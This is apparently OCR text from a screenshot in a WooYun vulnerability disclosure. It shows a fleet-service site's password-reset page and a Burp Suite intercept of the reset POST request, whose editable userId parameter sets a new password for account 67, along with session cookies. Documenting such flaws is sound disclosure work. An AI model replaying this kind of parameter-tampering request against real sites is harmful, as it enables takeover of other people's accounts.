 360安全浏览器 7.1
http://g.xingchetong.com/SystemUser!pwdReset.do?t=3
找回密码--行车通车队服务系统
车队宝 让汽车与智慧互联
找回密码
1 验证身份 2 选择找回方式 3
新密码: •••••••••
确认密码: •••••••••
下一步
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://g.xingchetong.com:80 [218.57.241.17]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /SystemUser!doPwdReset.do HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://g.xingchetong.com/SystemUser!pwdReset.do?t=3c97018a-faa6-440e-ac28-8903b04fd4b8
Accept: text/plain, */*; q=0.01
Content-Type: application/x-www-form-urlencoded;charset=utf-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727)
Host: g.xingchetong.com
Content-Length: 51
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=1cwkvvlz2rqlj1ib3ji2v3k7j9;
Hm_lvt_1ec17053225238c501306f886b999233=1440419882,1440424074,1440424885,1440503777;
Hm_lpvt_1ec17053225238c501306f886b999233=1440504440
userId=67&passWord=12345abcd&gpasswordtwo=12345abcd
www.wooyun.org